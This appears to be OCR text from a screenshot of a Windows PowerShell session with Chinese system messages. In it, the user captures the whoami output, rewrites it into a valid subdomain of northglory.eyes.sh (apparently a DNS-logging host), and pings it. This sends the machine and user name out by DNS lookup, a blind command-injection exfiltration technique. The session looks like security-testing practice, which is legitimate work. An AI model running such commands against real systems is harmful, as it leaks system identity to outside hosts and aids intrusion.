 C:\WINDOWS\system32\cmd.exe - powershell
C:\Users\19854>powershell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\19854> $x=whoami
PS C:\Users\19854> echo $x
laptop-kl37dc4i\19854
PS C:\Users\19854> $x=whoami;$y='.northglory.eyes.sh';
PS C:\Users\19854> echo $x;
laptop-kl37dc4i\19854
PS C:\Users\19854> echo $y;
.northglory.eyes.sh
PS C:\Users\19854> echo $x+$y
laptop-kl37dc4i\19854+.northglory.eyes.sh
PS C:\Users\19854> $z=$x+$y;
PS C:\Users\19854> echo $z;
laptop-kl37dc4i\19854.northglory.eyes.sh
PS C:\Users\19854> ping $z;
Ping 请求找不到主机 laptop-kl37dc4i\19854.northglory.eyes.sh。请检查该名称，然后重试。
PS C:\Users\19854> $x1=$x.replace('\','xxx');
PS C:\Users\19854> echo $x1;
laptop-kl37dc4ixxx19854
PS C:\Users\19854> $z=$x1+$y;
PS C:\Users\19854> echo $z;
laptop-kl37dc4ixxx19854.northglory.eyes.sh
PS C:\Users\19854> ping $z;
正在 Ping laptop-kl37dc4ixxx19854.northglory.eyes.sh [172.104.163.125] 具有 32 字节的数据:
来自 172.104.163.125 的回复: 字节=32 时间=107ms TTL=47
来自 172.104.163.125 的回复: 字节=32 时间=125ms TTL=47
172.104.163.125 的 Ping 统计信息:
数据包: 已发送 = 2，已接收 = 2，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 107ms，最长 = 125ms，平均 = 116ms
Control-C
PS C:\Users\19854>
22:37